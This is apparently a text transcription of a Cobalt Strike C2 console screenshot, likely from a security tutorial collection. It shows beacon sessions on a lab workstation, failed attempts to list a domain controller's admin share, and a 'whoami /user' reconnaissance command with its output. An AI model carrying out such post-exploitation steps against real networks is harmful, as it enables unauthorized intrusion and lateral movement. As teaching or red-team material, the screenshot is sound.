 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 816 x86 1s
10.10.10.191 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 3852 x64 1m
'零组资料文库'
Event Log X Beacon 10.10.10.191@816 X Credentials X
[+] host called home, sent: 51 bytes
[-] could not open \\DC.CORP.ACME.COM\C$\*: 5
beacon> ls \\DC\C$
[*] Tasked beacon to list files in \\DC\C$
[+] host called home, sent: 37 bytes
[-] could not open \\DC\C$\*: 5
beacon> run whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 42 bytes
[+] received output:
USER INFORMATION
----------------
domain SID
User Name SID
================ ===========================================
corp\jim.stevens S-1-5-21-3897896083-1904415509-3232507668-1112
[WS1] jim.stevens/816 last: 1s
beacon>